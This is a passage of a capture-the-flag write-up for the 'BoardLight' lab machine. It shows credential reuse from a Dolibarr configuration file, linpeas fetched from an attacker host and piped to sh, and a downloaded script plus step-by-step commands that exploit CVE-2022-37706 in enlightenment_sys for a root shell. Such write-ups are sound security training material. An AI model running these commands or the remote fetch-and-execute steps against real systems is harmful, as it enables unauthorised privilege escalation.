-rw-r--r-- 1 www-data www-data 741 Mar 4 2023 nightwatch.conf.js
-rw-r--r-- 1 www-data www-data 11965 Mar 4 2023 phpstan.neon
-rw-r--r-- 1 www-data www-data 95 Mar 4 2023 robots.txt
drwxr-xr-x 16 www-data www-data 4096 Mar 4 2023 scripts
It was observed that the application has one interesting directory which contains the application configuration file here at html/crm.board.htb/htdocs/conf.
www-data@boardlight:~/html/crm.board.htb/htdocs$ cd conf/
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ ls
conf.php conf.php.example conf.php.old
Upon opening the conf.php file, It was observed that it contains the database credentials like username, password and host and port details.
Configuration file content:
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of the conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='#############';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
//$dolibarr_main_demo='autologin,autopass';
// Security settings
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';
$dolibarr_main_distrib='standard';
Attempt 1
We have now credentials for the database connection. I have observed one interesting thing when reading the machine description:
After enumerating and dumping the web configuration file contents, plaintext credentials lead to
SSHaccess to the machine.
Kind of rabbit hole? Yessssss!🫣
I tried to access the user dolibarr with the password given for that user. It was a trap.

Attempt 2
We try to log in as a root using the password we found in the configuration file. It was showing the authentication failure.
www-data@boardlight:~/html$ su -
Password:
su: Authentication failure
Let’s try to log in with user larissa with the same password. Looks like it worked!!!
www-data@boardlight:~/html$ su - larissa
Password:
larissa@boardlight:~$ whoami
larissa
Credentials:
Username: larissa
Password: #############

User Flag 🚩
Run dir command to list the files and folders
larissa@boardlight:~$ ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt
We have the user.txt flag here!!!
larissa@boardlight:~$ cat user.txt
###############################
Exploiting Dolibarr for RCE (CVE-2023-30253)
Linpeas
larissa@boardlight:~$ curl -L http://10.10.16.5:8000/linpeas.sh | sh
Interesting Output from linpease:
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-sr-x 1 root root 15K Apr 8 2024 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 27K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys ---> Before_0.25.4_(CVE-2022-37706)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd ---> Before_0.25.4_(CVE-2022-37706)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight ---> Before_0.25.4_(CVE-2022-37706)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset (Unknown SUID binary!)
-rwsr-xr-- 1 root messagebus 51K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 467K Jan 2 2024 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root dip 386K Jul 23 2020 /usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
-rwsr-xr-x 1 root root 44K Feb 6 2024 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 55K Apr 9 2024 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Apr 4 2023 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 67K Apr 9 2024 /usr/bin/su
-rwsr-xr-x 1 root root 84K Feb 6 2024 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 39K Apr 9 2024 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 87K Feb 6 2024 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 67K Feb 6 2024 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 52K Feb 6 2024 /usr/bin/chsh
-rwsr-xr-x 1 root root 15K Oct 27 2023 /usr/bin/vmware-user-suid-wrapper
Another way to find a package with special permission:
find / -perm -4000 2>/dev/null
Here in the output, it was observed that the enlightenment package is vulnerable to CVE-2022-37706, which allows local users to escalate their privileges to root level.
Let’s grep the enlightenment package name and confirm its availability:
dpkg -l | grep "enlightenment"
Enlightenment - CVE-2022-37706
Enlightenment is a lightweight, eye-candy-rich X11 window manager and desktop environment for Linux and UNIX systems. It is designed for speed and customisation, offering advanced features like compositing, animations, and modular design. While not as mainstream as GNOME or KDE, it’s popular in niche or performance-focused Linux setups.
CVE-2022-37706 is a local privilege escalation vulnerability in the enlightenment_sys binary. It arises due to improper sanitisation of user input passed to shell commands.
- Specifically,
enlightenment_sysuses thesystem()function to callmountwith user-provided paths. - If an attacker supplies a malicious path that includes shell metacharacters (like
;), they can inject arbitrary commands. - Because
enlightenment_sysruns as root, those injected commands are executed as root.
Systems running a vulnerable version of Enlightenment (before v0.25.4) are highly exploitable
Exploit CVE-2022-37706
The enlightenment is running on version 0.23.1, which is vulnerable to CVE-2022-37706.
larissa@boardlight:~$ enlightenment --version
ESTART: 0.00001 [0.00001] - Begin Startup
ESTART: 0.00007 [0.00007] - Signal Trap
ESTART: 0.00009 [0.00002] - Signal Trap Done
ESTART: 0.00011 [0.00002] - Eina Init
ESTART: 0.00047 [0.00037] - Eina Init Done
ESTART: 0.00052 [0.00004] - Determine Prefix
ESTART: 0.00075 [0.00023] - Determine Prefix Done
ESTART: 0.00077 [0.00002] - Environment Variables
ESTART: 0.00079 [0.00002] - Environment Variables Done
ESTART: 0.00080 [0.00001] - Parse Arguments
Version: 0.23.1
E: Begin Shutdown Procedure!
larissa@boardlight:/tmp$ wget 10.10.14.5/exploit.sh
--2025-07-02 23:59:29-- http://10.10.14.5/exploit.sh
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[============================================================================>] 709 --.-KB/s in 0s
2025-07-02 23:59:29 (45.8 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:/tmp$ chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
Root Flag 🚩
# ls
root.txt
# cat root.txt
###############################
How does CVE-2022-37706 works?
Find the SUID binaries on the system files that run with root
find / -perm -4000 2>/dev/null
find /: Search recursively starting from the root/directory.-perm -4000: Look for files with the SUID (Set User ID) bit set.4000is the octal permission flag for the SUID bit.- This means the file, when executed, runs with the permissions of its owner (usually root), not the user who launched it.
2>/dev/null: Silences permission-denied errors by redirecting STDERR (file descriptor 2) to/dev/null
Output:
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
- This binary is setuid root, which means it always runs with root privileges.
- It’s supposed to wrap commands like
mount safely, but it usessystem()and fails to sanitize input properly.
Step 1: Setup Required Directory
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
- The first line creates a target mount point (
/tmp/net). - The second line creates a maliciously crafted path that:
- Starts with
/dev/..to bypass Enlightenment’s path sanitization. - Contains a semicolon
;, which breaks the command and starts a new one:/tmp/exploit
- Starts with
Step 2: Write into file and Permission assignment
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
- This creates a file
/tmp/exploitthat, when executed, opens a shell. - With
chmod a+x, it’s made executable.
Step 3: Trigger the exploit
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys \
/bin/mount \
-o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), \
"/dev/../tmp/;/tmp/exploit" \
/tmp///net
# This command exploits CVE-2022-37706 by injecting a command via the mount path.
# The semicolon (;) in the path allows execution of /tmp/exploit as root.
It looks like a normal mount command wrapped by enlightenment_sys.
enlightenment_syspasses this entire string tosystem(...)without escaping.- The semicolon
;splits the command. - The second part
/tmp/exploitexecutes independently as root.
When enlightenment runs the final command It will become like this:
/bin/mount -o ... /dev/../tmp/; /tmp/exploit /tmp///net
The part after the semicolon (/tmp/exploit) is executed as root, opening a root shell.
Conclusion
Boardlight is a great hands-on example of how small oversights in system-level binaries can lead to complete system compromise. From a fairly simple web foothold to a local privilege escalation via a public CVE, the machine teaches the value of enumeration and understanding the behaviour of SUID programs. It reinforces that post-exploitation knowledge is just as crucial as initial access.
Key Takeaways
- Checking for SUID binaries can quickly reveal potential privilege escalation vectors.
- CVE-2022-37706 is a prime example of how input sanitisation failures in root-level binaries can lead to full system compromise.
References
- https://www.wiz.io/vulnerability-database/cve/cve-2023-30253
- https://security.snyk.io/vuln/SNYK-PHP-DOLIBARRDOLIBARR-5660595
- https://github.com/dollarboysushil/Dolibarr-17.0.0-Exploit-CVE-2023-30253
- https://github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit
- https://www.wiz.io/vulnerability-database/cve/cve-2022-37706
- https://0xdf.gitlab.io/2024/09/28/htb-boardlight.html
